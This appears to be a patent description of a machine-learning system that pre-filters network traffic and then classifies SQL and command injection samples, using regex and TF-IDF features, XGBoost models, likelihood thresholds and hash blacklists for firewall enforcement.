In some embodiments, system 200 trains a model (e.g., a pre-filter model) for pre-filtering network traffic, such as by detecting malicious or suspicious samples. For example, the pre-filter model can be a model that is trained using a machine learning process. In connection with training the pre-filter model, system 200 obtains sample exploit traffic (e.g., using a sample traffic obtaining module), obtains sample benign traffic (e.g., using a sample traffic obtaining module), and obtains a set of exploit features based at least in part on the sample exploit traffic and the sample benign traffic. In some embodiments, the set of exploit features is determined (e.g., by model training module 233) based at least in part on one or more characteristics of the exploit traffic (e.g., based on converting a set of features, such as detection features, that are determined based at least in part on one or more characteristics of the exploit traffic). As an example, the set of exploit features (e.g., the detection features) is determined based at least in part on one or more characteristics of the exploit traffic relative to one or more characteristics of the benign traffic.

In some embodiments, system 200 trains a model (e.g., a detection model) for detecting an exploit. For example, the detection model can be a model that is trained using a machine learning process. In connection with training the detection model, system 200 obtains sample exploit traffic (e.g., using a sample traffic obtaining module), obtains sample benign traffic (e.g., using a sample traffic obtaining module), and obtains a set of exploit features based at least in part on the sample exploit traffic and the sample benign traffic. In some embodiments, the set of exploit features is determined (e.g., by model training module 233) based at least in part on one or more characteristics of the exploit traffic. As an example, the set of exploit features is determined based at least in part on one or more characteristics of the exploit traffic relative to one or more characteristics of the benign traffic.

In some embodiments, a sample traffic obtaining module obtains sample exploit traffic and/or other malicious traffic using a traffic generation tool. As an example, the traffic generation tool is a known tool that generates malicious exploits. Examples of the traffic generation tool to generate the exploit traffic include open-source penetration testing tools such as Commix developed by the Commix Project, or SQLmap developed by the sqlmap project and available at https://sqlmap.org. As another example, the traffic generation tool can be an exploit emulation module, such as the Threat Emulation Module developed by Picus Security, Inc. The exploit traffic can comprise malicious payloads such as a malicious SQL statement or other structured statement.

In response to obtaining the sample exploit traffic, system 200 uses model training module 233 to perform a feature extraction (e.g., malicious feature extraction). The malicious feature extraction can include one or more of (i) using predefined regex statements to obtain specific features from SQL and command injection strings, and (ii) using an algorithmic-based feature extraction to filter out described features from a set of raw input data. In some embodiments, system 200 (e.g., model training module 233) uses sample exploit traffic (e.g., malicious traffic) and not sample benign traffic in connection with determining the one or more features (e.g., performing the malicious feature extraction). In some embodiments, system 200 (e.g., model training module 233) uses both sample exploit traffic (e.g., malicious traffic) and sample benign traffic in connection with determining the one or more features (e.g., performing the malicious feature extraction).

In some embodiments, predefined regex statements can be set by an administrator or other user of the system. For example, the predefined regex statements are manually defined and stored at the system (e.g., stored at a security policy or within a policy for training the model). As an example, at least a subset of the regex statements can be expert-defined. The regex statements can be statements that capture certain contextual patterns. For example, malicious structured statements are usually part of a code language. According to various embodiments, feature extraction using regex statements identifies specific syntax comprised in an input string (e.g., the command or SQL injection strings).

In some embodiments, the algorithmic-based feature extraction uses TF-IDF to extract the set of features. In some embodiments, a first subset of the features obtained during malicious feature extraction is obtained using the expert generated regex statements, and a second subset of the features obtained during malicious feature extraction is obtained using the algorithmic-based feature extraction.

In response to obtaining the set of features to use in connection with the detection model (e.g., the detection features), system 200 uses model training module 233 to determine a set of features to use in connection with the pre-filter model (e.g., the pre-filter features). In some embodiments, the set of features used in connection with the pre-filter model is similar to the set of features used in connection with the detection model. For example, the feature(s) for pre-filtering can comprise part of the filter of the features for the detection model. Accordingly, the features for the pre-filter model may be broader (e.g., detect a broader set of samples as being malicious or suspicious) than the features for the detection model. In some embodiments, the pre-filter features can be determined based on a manual conversion process (e.g., a developer or other administrator can curate the detection features to obtain the pre-filter features.). In some embodiments, system 200 implements a pre-defined conversion process to obtain the pre-filter features based at least in part on corresponding detection features. For example, system 200 automatically implements (e.g., executes) a conversion process (e.g., predefined code, etc.) to obtain the pre-filter features based on the detection features. An example of the code used to obtain the pre-filter feature(s) is code 600 of FIG. 6.

In some embodiments, system 200 comprises model training module 233. System 200 uses model training module 233 to determine a model (e.g., a pre-filter model) for determining whether a sample is malicious or suspicious, or relationships (e.g., features) between characteristics of the sample and maliciousness or suspiciousness of the sample. Examples of machine learning processes that can be implemented in connection with training the model include random forest, linear regression, support vector machine, naive Bayes, logistic regression, K-nearest neighbors, decision trees, gradient boosted decision trees, K-means clustering, hierarchical clustering, density-based spatial clustering of applications with noise (DBSCAN) clustering, principal component analysis, etc. In some embodiments, model training module 233 trains an XGBoost machine learning classifier model. Inputs to the classifier (e.g., the XGBoost machine learning classifier model such as a model used in connection with a pre-filtering) are a combined feature vector or set of feature vectors and based on the combined feature vector or set of feature vectors the classifier model determines whether the corresponding sample is malicious, or a likelihood that the sample is malicious.

In some embodiments, system 200 comprises model training module 233. System 200 uses model training module 233 to determine a model (e.g., a detection model) for determining whether a sample is malicious, or relationships (e.g., features) between characteristics of the sample and maliciousness of the sample. Examples of machine learning processes that can be implemented in connection with training the model include random forest, linear regression, support vector machine, naive Bayes, logistic regression, K-nearest neighbors, decision trees, gradient boosted decision trees, K-means clustering, hierarchical clustering, density-based spatial clustering of applications with noise (DBSCAN) clustering, principal component analysis, etc. In some embodiments, model training module 233 trains an XGBoost machine learning classifier model. Inputs to the classifier (e.g., the XGBoost machine learning classifier model) are a combined feature vector or set of feature vectors and based on the combined feature vector or set of feature vectors, the classifier model determines whether the corresponding sample is malicious, or a likelihood that the sample is malicious.

In some embodiments, system 200 comprises prediction module 235. System 200 uses prediction module 235 to determine (e.g., predict) whether a sample is malicious or likelihood that the sample is malicious. Prediction module 235 uses a model (e.g., the detection model) such as a machine learning model trained by model training module 233 in connection with determining whether a sample is malicious or likelihood that the sample is malicious. For example, prediction module 235 uses the XGBoost machine learning classifier model (e.g., the detection model) to analyze the combined feature vector to determine whether the sample is malicious.

In some embodiments, prediction module 235 determines whether information pertaining to a particular sample (e.g., a hash or other signature corresponding to a sample being analyzed) is comprised in a dataset of historical samples and historical information associated with the historical dataset indicating whether a particular sample is malicious (e.g., a third-party service such as VirusTotal™). In response to determining that information pertaining to a particular sample is not included in, or available in, a dataset of historical samples and historical information, prediction module 235 may deem the sample to be benign (e.g., deem the sample to not be malicious). An example of the historical information associated with the historical samples indicating whether particular samples are malicious corresponds to a VirusTotal® (VT) score. In the case of a VT score greater than 0 for a particular sample, the particular sample is deemed malicious by the third-party service. In some embodiments, the historical information associated with the historical sample indicating whether a particular sample is malicious corresponds to a social score such as a community-based score or rating (e.g., a reputation score) indicating that a sample is malicious or likely to be malicious. The historical information (e.g., from a third-party service, a community-based score, etc.) indicates whether other vendors or cyber security organizations deem the particular sample to be malicious.

System 200 may determine (e.g., compute) a hash or signature corresponding to the sample and perform a lookup against the historical information (e.g., a whitelist, a blacklist, etc.). In some implementations, prediction module 235 corresponds to, or is similar to, prediction engine 174, pre-filter 135, or both. System 200 (e.g., prediction module 235) may query, via communication interface 205, a third party (e.g., a third-party service) for historical information pertaining to samples (or a set of samples or hashes/signatures for samples previously deemed to be malicious or benign). System 200 (e.g., prediction module 235) may query the third party at predetermined intervals (e.g., customer-specified intervals, etc.). As an example, prediction module 235 may query the third party for information for newly analyzed samples daily (or daily during the business week).

In some embodiments, system 200 comprises notification module 237. System 200 uses notification module 237 to provide an indication of whether the sample is malicious (e.g., to provide an indication that the sample is malicious). For example, notification module 237 obtains an indication of whether the sample is malicious (or a likelihood that the sample is malicious) from prediction module 235 and provides the indication of whether the sample is malicious to one or more security entities and/or one or more endpoints. As another example, notification module 237 provides to one or more security entities (e.g., a firewall), nodes, or endpoints (e.g., a client terminal) an update to a whitelist of samples and/or a blacklist of samples. According to various embodiments, notification module 237 obtains a hash, signature, or other unique identifier associated with the sample, and provides the indication of whether the sample is malicious in connection with the hash, signature, or other unique identifier associated with the sample.

According to various embodiments, the hash of a sample corresponds to a hash using a predetermined hashing function (e.g., an MD5 hashing function, etc.). A security entity or an endpoint may compute a hash of a received sample (e.g., an SQL statement or SQL command, or other command injection string input to an SQL interface or other database user interface, etc.). The security entity or an endpoint may determine whether the computed hash corresponding to the sample is comprised within a set such as a whitelist of benign samples, and/or a blacklist of malicious samples, etc. If a signature for malware (e.g., the hash of the received sample) is included in the set of signatures for malicious samples (e.g., a blacklist of malicious samples), the security entity or an endpoint can prevent the transmission of samples to an endpoint (e.g., a client device, a database system, etc.) and/or prevent an opening or execution of the sample accordingly.

In some embodiments, system 200 comprises security enforcement module 239. System 200 uses security enforcement module 239 to enforce one or more security policies with respect to information such as network traffic, input strings, files, etc. Security enforcement module 239 enforces the one or more security policies based on whether the sample is determined to be malicious. As an example, in the case of system 200 being a security entity or firewall, system 200 comprises security enforcement module 239. Firewalls typically deny or permit network transmissions based on a set of rules. These sets of rules are often referred to as policies (e.g., network policies, network security policies, security policies, etc.). For example, a firewall can filter inbound traffic by applying a set of rules or policies to prevent unwanted outside traffic from reaching protected devices. A firewall can also filter outbound traffic by applying a set of rules or policies (e.g., allow, block, monitor, notify or log, and/or other actions can be specified in firewall rules or firewall policies, which can be triggered based on various criteria, such as are described herein). A firewall can also filter local network (e.g., intranet) traffic by similarly applying a set of rules or policies. Other examples of policies include security policies such as ones requiring the scanning for threats in incoming (and/or outgoing) email attachments, website content, files exchanged through instant messaging programs, information obtained via a web interface or other user interface such as an interface to a database system (e.g., an SQL interface), and/or other file transfers.

According to various embodiments, storage 215 comprises one or more of filesystem data 260, model data 265, and/or prediction data 270. Storage 215 comprises a shared storage (e.g., a network storage system) and/or database data, and/or user activity data.

In some embodiments, filesystem data 260 comprises a database such as one or more datasets (e.g., one or more datasets for samples such as files or input strings, exploit traffic, and/or sample attributes, mappings of indicators of maliciousness to samples or hashes, signatures or other unique identifiers of samples, mappings of indicators of benign samples to samples or hashes, signatures or other unique identifiers of samples, etc.). Filesystem data 260 comprises data such as historical information pertaining to samples (e.g., maliciousness of samples), a whitelist of samples deemed to be safe (e.g., not suspicious, benign, etc.), a blacklist of samples deemed to be suspicious or malicious (e.g., samples for which a deemed likelihood of maliciousness exceeds a predetermined/preset likelihood threshold), information associated with suspicious or malicious samples, etc.

Model data 265 comprises information pertaining to one or more models used to determine whether a sample is malicious or a likelihood that a sample is malicious (or a likelihood that the sample is malicious or suspicious). As an example, model data 265 stores the classifier (e.g., the XGBoost machine learning classifier model(s) such as a detection model, a pre-filter model, or both) used in connection with a set of feature vectors or a combined feature vector. Model data 265 comprises a feature vector that may be generated with respect to each of the one or more of (i) a set of regex statements, and/or (ii) algorithmic-based features (e.g., a feature extracted using TF-IDF such as with respect to sample exploit traffic, etc.). In some embodiments, model data 265 comprises a combined feature vector that is generated based at least in part on the one or more feature vectors corresponding to each of the one or more of (i) a set of regex statements, and/or (ii) algorithmic-based features (e.g., a feature extracted using TF-IDF such as with respect to sample exploit traffic, etc.).

Prediction data 270 comprises information pertaining to a determination of whether the sample analyzed by system 200 is malicious. For example, prediction data 270 stores an indication that the sample is malicious, an indication that the sample is benign, etc. The information pertaining to a determination can be obtained by notification module 237 and provided (e.g., communicated to the applicable security entity, endpoint, or other system). In some embodiments, prediction data 270 comprises hashes or signatures for samples such as samples that are analyzed by system 200 to determine whether such samples are malicious, or a historical dataset that has been previously assessed for maliciousness such as by a third party. Prediction data 270 can include a mapping of hash values to indications of maliciousness (e.g., an indication that the corresponding sample is malicious or benign, etc.).

According to various embodiments, memory 220 comprises executing application data 275. Executing application data 275 comprises data obtained or used in connection with executing an application such as an application executing a hashing function, an application to extract information from an input string, an application to extract information from a file, or other sample, etc. In embodiments, the application comprises one or more applications that perform one or more of receive and/or execute a query or task, generate a report and/or configure information that is responsive to an executed query or task, and/or provide to a user information that is responsive to a query or task. Other applications comprise any other appropriate applications (e.g., an index maintenance application, a communications application, a machine learning model application, an application for detecting suspicious input strings, detecting suspicious files, a document preparation application, a report preparation application, a user interface application, a data analysis application, an anomaly detection application, a user authentication application, a security policy management/update application, etc.).





FIG. 3A is an illustration of generating a feature vector using a sample included in network traffic according to various embodiments. Process 300 for generating a feature vector based on (e.g., corresponding to) a sample (e.g., a file) obtained from network traffic is an example of generating a feature vector for a particular feature (e.g., a feature comprised in a first set of features for a pre-filter model, or a feature comprised in a second set of features for a detection model, etc.). Process 300 includes at 302 receiving and parsing a file, at 304 analyzing characteristics of the file (e.g., based on a parsing of the file) with respect to at least one feature, obtaining a result of analyzing the file based on the at least one feature, and at 306 setting (e.g., storing) a value based on the result of analyzing the file using the at least one feature. The value is stored in a part (e.g., a field) of the feature vector.

FIG. 3B is an illustration of an example of generating a feature vector using an input string comprised in network traffic according to various embodiments. Process 350 for generating a feature vector based on (e.g., corresponding to) an input string is an example of generating a feature vector for a predefined regex statement (e.g., “IFS”). Process 350 includes at 352 receiving an input string (e.g., from network traffic), at 354 applying the regex statement, at 356 obtaining a result of analyzing the input string based on the regex statement, and at 358 setting (e.g., storing) a value based on the result of analyzing the input string using the regex statement. The value is stored in a part (e.g., a field) of the feature vector.

In the example illustrated in FIG. 3B, the input string corresponds to a URL with a command injection. In response to receiving the URL with a command injection, the system determines a feature vector based on an analysis of the URL with respect to one or more features based on a predefined set of regex statements and one or more features determined based on an algorithmic-based feature extraction.



FIG. 4 is an illustration of a method for generating a combined feature vector using a sample according to various embodiments. Process 400 may be implemented at least in part by system 100 of FIG. 1. In various embodiments, a machine learning system is implemented to determine custom features. The custom features may be determined based on a predefined set of regex statements and/or an algorithmic-based feature extraction.

In the example shown, feature extraction with respect to detecting exploits includes a plurality of features such as a subset of features extracted based on a predefined set of regex statements, and a subset of features extracted based on an algorithmic-based feature extraction. For example, the plurality of features includes feature(s) for a sample first characteristic 410, feature(s) for a sample second characteristic 412, feature(s) for a sample third characteristic 414, feature(s) for a sample fourth characteristics 416, and feature(s) for a sample fifth characteristics 418. Various other features can be implemented. The plurality of features (e.g., features 410-418) can be determined based on the performing of a malicious feature extraction. The malicious feature extraction may be performed with respect to sample exploit traffic (e.g., exploit traffic that is generated by an exploit traffic generation tool).

In response to receiving a sample (e.g., an input string to be analyzed), the system analyzes the sample with respect to the various features. In some embodiments, the system obtains one or more feature vectors with respect to the sample. As an example, the system obtains one or more feature vectors to characterize the sample. In the example shown in FIG. 4, the system populates a feature vector 422 corresponding to features for the sample first characteristic, a feature vector 424 corresponding to features for the sample second characteristic, a feature vector 426 corresponding to features for the sample third characteristic, a feature vector 428 corresponding to features for the sample fourth characteristic, and a feature vector 430 corresponding to features for the sample fifth characteristic.

In response to obtaining the one or more feature vectors, the system can generate a combined feature vector 432. In some embodiments, the system determines the combined feature vector 432 by concatenating the set of feature vectors for the predefined set of regex statements and/or the set of feature vectors for the characteristics or relationships determined based on an algorithmic-based feature extraction (e.g., feature vectors 422-430). In some embodiments, the system concatenates the set of feature vectors according to a predefined process (e.g., predefined order, etc.).

A feature vector can be used as an input to a predictor function (e.g., a linear predictor function) to obtain a binary classification. A feature vector is an n-dimensional vector of numerical features that represent an object. Machine learning processes typically use a numerical representation of objects to process and/or perform a statistical analysis.

In response to obtaining combined feature vector 432, the system uses combined feature vector 432 as an input to a classifier 434 (e.g., a machine learning classifier). The system uses an output of classifier 434 as a prediction or determination of whether the corresponding sample is malicious.



FIG. 5 is an illustration of analyzing network traffic according to various embodiments. In some embodiments, process 500 is implemented at least in part by system 100 of FIG. 1 and/or system 200 of FIG. 2. In some implementations, process 500 may be implemented by one or more servers, such as in connection with providing a service to a network (e.g., a security entity and/or a network endpoint such as a client device). In some implementations, process 500 may be implemented by a security entity (e.g., a firewall) such as in connection with enforcing a security policy with respect to input strings or files communicated across a network or in/out of the network. In some implementations, process 500 may be implemented by a client device such as a laptop, a smartphone, a personal computer, etc., such as in connection with executing or opening a file such as an email attachment, or causing a command injection string to be executed.

At 510, network traffic is received. The network traffic can comprise benign traffic, malicious traffic, and suspicious traffic. In some embodiments, the network traffic is received at a security entity or network node. For example, the network traffic is received at a firewall, or an application running on a client device, etc.

At 520, the network traffic is pre-filtered based at least in part on a pre-filter model (e.g., machine learning model). Pre-filtering the network traffic using the pre-filter machine learning model removes at least most of the benign traffic. For example, an output from the analysis of the pre-filtering network traffic (e.g., the filtered network traffic) comprises malicious or suspicious traffic (e.g., malicious samples and/or suspicious samples).

At 530, the filtered network traffic is analyzed based at least in part on a detection model (e.g., machine learning model). Analyzing the filtered network traffic comprises classifying the filtered network traffic based on whether the traffic is malicious or based on a likelihood that the filtered network traffic is malicious. For example, an output from a classification of the filtered network traffic using the detection model is a determination (e.g., identification) of malicious samples included in the network traffic. As another example, analyzing the filtered network traffic using the detection model comprises filtering out (e.g., removing) suspicious traffic from the filtered network traffic.

At 540, a detection verdict is provided. In some embodiments, the system provides an indication of whether the network traffic comprises malicious traffic. For example, the system provides an indication of malicious samples included in the network traffic (e.g., the system may provide an identifier associated with the malicious samples, such as a hash, etc.).

FIG. 6 is an example of code for determining a set of features used in connection with pre-filtering network traffic according to various embodiments. As illustrated in FIG. 6, code 600 is an example code used to convert a feature used in connection with a detection model to a feature to be used in connection with a pre-filter model.

FIG. 7 is a flow diagram of a method for determining whether network traffic comprises malicious traffic according to various embodiments. In some embodiments, process 700 is implemented at least in part by system 100 of FIG. 1 and/or system 200 of FIG. 2. In some implementations, process 700 may be implemented by one or more servers, such as in connection with providing a service to a network (e.g., a security entity and/or a network endpoint such as a client device). In some implementations, process 700 may be implemented by a security entity (e.g., a firewall) such as in connection with enforcing a security policy with respect to input strings or files communicated across a network or in/out of the network. In some implementations, process 700 may be implemented by a client device such as a laptop, a smartphone, a personal computer, etc., such as in connection with executing or opening a file such as an email attachment, or causing a command injection string to be executed.

At 710, network traffic is received. In some embodiments, the system receives the network traffic from a security entity, an endpoint, a network node, or other system in connection with a request for the system to assess whether the sample is malicious. The system may receive the sample in response to a determination that the sample (e.g., a hash or other signature or identifier of the sample) is not included on a blacklist or whitelist of samples previously assessed for maliciousness.

As an example, in the case of the sample being an input string, the SQL or command injection string can be received in traffic corresponding to a database system, such as a user interface for accessing a database or other interface via which data included in the database is obtained.

As an example, in the case of the sample being a file, the file can be received as an attachment to a communication such as an e-mail, an instant message, etc.

At 720, the network traffic is pre-filtered. The system pre-filters the network traffic in connection with obtaining malicious or suspicious samples. In some embodiments, the system pre-filters the network traffic based at least in part on a pre-filter model. The sample (e.g., an SQL or command injection string) is analyzed using a machine learning model. As an example, the machine learning model is a classifier/model that is trained using a machine learning process. In some embodiments, the model is trained based on an XGBoost framework.

In some embodiments, analyzing the sample (e.g., SQL or command injection string) using the machine learning model includes generating one or more feature vectors with respect to the sample, and applying the model to classify the sample based at least in part on the one or more feature vectors.

According to various embodiments, pre-filtering the network traffic based at least in part on a pre-filter model comprises detecting malicious or suspicious samples.

At 730, the filtered network traffic is provided to a detection model. In some embodiments, in response to the network traffic being pre-filtered to obtain malicious or suspicious samples (e.g., samples that are deemed to be malicious or suspicious based on an analysis/classification of the network traffic based at least in part on a pre-filter model), the system provides such samples to the detection model for further analysis. In contrast, samples not deemed to be malicious or suspicious based on the pre-filtering (e.g., the benign traffic) can be used by the network node (e.g., a client device or other system) without further analysis by a classifier using a detection model.

At 740, a determination of whether the filtered network traffic comprises a malicious sample is performed. In some embodiments, the system determines whether the sample is malicious based at least in part on a result of an analysis of the sample (e.g., an SQL or command injection string) using the machine learning model (e.g., the detection model).

The detection model may provide an indication (e.g., a prediction) of whether the sample is malicious, or a likelihood of whether the sample is malicious. In response to receiving a likelihood of whether the sample is malicious, the system can determine whether the sample is malicious based at least in part on one or more thresholds. For example, if the likelihood that the sample is malicious exceeds a first predefined likelihood threshold, the system deems the sample as malicious. As another example, if the likelihood that the sample is malicious is below one or more of the first predefined likelihood threshold and a second predefined likelihood threshold, the system deems the sample to be non-malicious (e.g., benign). In some implementations, the system deems the sample to be non-malicious if the likelihood that the sample is malicious is below the first predefined likelihood threshold. In some implementations, the system deems the sample to be non-malicious if the likelihood that the sample is malicious is below the second predefined likelihood threshold, wherein the second predefined likelihood threshold is lower than the first predefined likelihood threshold.

In some implementations, if the likelihood that the sample is malicious is between the first predefined likelihood threshold and the second predefined likelihood threshold, the system deems that the analysis of the sample is indeterminate. For example, the system forwards the sample (or information corresponding to the sample) to another system or another classifier. As an example, in the case that analysis of the sample is indeterminate using an XGBoost model, the system analyzes the sample using a neural network model and/or an IPS analysis.

The predefined likelihood threshold(s) can be configured to adjust the sensitivity of the classifier.

In response to determining that the sample is malicious at 740, process 700 proceeds to 750 at which a maliciousness result is provided. In some embodiments, the system provides an indication that the sample corresponds to a malicious sample (e.g., a malicious input string), such as to an endpoint, security entity, or other system that provided the sample or requested that the system assess the maliciousness of the sample. For example, the system updates a blacklist or other mapping of samples to malicious samples to include the sample (e.g., a unique identifier associated with the sample such as a hash, a signature, etc.).

In response to determining that the sample is not malicious at 740, process 700 proceeds to 760. In some embodiments, in response to determining that the sample is not malicious at 740, the system provides an indication that the sample is not malicious (e.g., the sample corresponds to benign traffic), such as to an endpoint, security entity, or other system that provided the sample.

At 760, a determination is made as to whether process 700 is complete. In some embodiments, process 700 is determined to be complete in response to a determination that no further samples are to be analyzed (e.g., no further predictions for input strings are needed), an administrator indicates that process 700 is to be paused or stopped, etc. In response to a determination that process 700 is complete, process 700 ends. In response to a determination that process 700 is not complete, process 700 returns to 710.

FIG. 8A is a flow diagram of a method for determining whether network traffic comprises a malicious sample(s) according to various embodiments. In some embodiments, process 800 is implemented at least in part by system 100 of FIG. 1 and/or system 200 of FIG. 2. In some implementations, process 800 may be implemented by one or more servers, such as in connection with providing a service to a network (e.g., a security entity and/or a network endpoint such as a client device). In some implementations, process 800 may be implemented by a security entity (e.g., a firewall) such as in connection with enforcing a security policy with respect to input strings or files communicated across a network or in/out of the network. In some implementations, process 800 may be implemented by a client device such as a laptop, a smartphone, a personal computer, etc., such as in connection with executing or opening an input string or a file such as an email attachment.

At 805, network traffic is obtained. In some embodiments, the system receives the pre-filtered network traffic (e.g., the input string) from a security entity, an endpoint, or other system in connection with a request for the system to assess whether the sample is malicious. The system may receive the pre-filtered network traffic in response to a determination that particular samples in the pre-filtered network traffic are not included on a blacklist or whitelist of samples (e.g., input strings) previously assessed for maliciousness. In some embodiments, the system obtains the pre-filtered network traffic from a module or other system (e.g., a security entity, an endpoint, etc.)

At 810, one or more feature vectors for the one or more samples in the network traffic are determined. In some embodiments, the system uses the features corresponding to a pre-filter model (e.g., the first of features) in connection with determining the one or more feature vectors for the sample(s) comprised in the network traffic.

At 815, a model is obtained. For example, the system obtains a pre-filter model. In some embodiments, the pre-filter model is a machine learning model (e.g., a model trained using a machine learning process). Obtaining the detection model can include querying the model such as querying the model using the feature vector(s) (e.g., a combined feature vector).

At 820, the one or more samples in the network traffic are analyzed using the obtained model (e.g., the pre-filter model). Analyzing the sample using a machine learning model includes using the feature vector(s) for the sample to determine whether the feature vector(s) are indicative of a malicious sample.

At 825, a detection model is used to analyze samples deemed malicious or suspicious based at least in part on the pre-filter model. In some embodiments, in response to analyzing the network traffic to obtain malicious or suspicious samples, such malicious or suspicious samples (e.g., pre-filtered network traffic) are analyzed using the detection model in connection with determining/identifying malicious samples comprised in the network traffic (e.g., malicious samples in the pre-filtered network traffic). In some embodiments, in response to analyzing the network traffic to obtain malicious or suspicious samples, the system queries the detection model to assess whether the malicious or suspicious samples are malicious (e.g., provide an indication or a likelihood of whether the sample is malicious). As an example, the query may comprise a malicious or suspicious sample. As another example, the query may include characteristic(s) or attribute(s) associated with the malicious or suspicious sample to be analyzed. As another example, the query may include a feature vector corresponding to the detection model, the feature vector being generated based at least in part on the characteristic(s) or attribute(s) associated with the malicious or suspicious sample.

At 830, a determination of whether the sample(s) is malicious is performed. In some embodiments, the system determines whether the sample is malicious based at least in part on a result of the analysis of the sample (e.g., an SQL or command injection string) using the machine learning model (e.g., the detection model).

The model may provide an indication (e.g., a prediction) of whether the sample is malicious, or a likelihood of whether the sample is malicious. In response to receiving a likelihood of whether the sample is malicious, the system can determine whether the sample is malicious based at least in part on one or more thresholds. For example, if the likelihood that the sample is malicious exceeds a first predefined likelihood threshold, the system deems the sample as malicious. As another example, if the likelihood that the sample is malicious is below one or more of the first predefined likelihood threshold and a second predefined likelihood threshold, the system deems the sample to be non-malicious (e.g., benign). In some implementations, the system deems the sample to be non-malicious if the likelihood that the sample is malicious is below the first predefined likelihood threshold. In some implementations, the system deems the sample to be non-malicious if the likelihood that the sample is malicious is below the second predefined likelihood threshold, wherein the second predefined likelihood threshold is lower than the first predefined likelihood threshold.

In some implementations, if the likelihood that the sample is malicious is between the first predefined likelihood threshold and the second predefined likelihood threshold, the system deems that the analysis of the sample is indeterminate. For example, the system forwards the sample (or information corresponding to the sample) to another system or another classifier. As an example, in the case that analysis of the sample is indeterminate using an XGBoost model, the system analyzes the sample using a neural network model and/or an IPS analysis.

The predefined likelihood threshold(s) can be configured to adjust the sensitivity of the classifier.

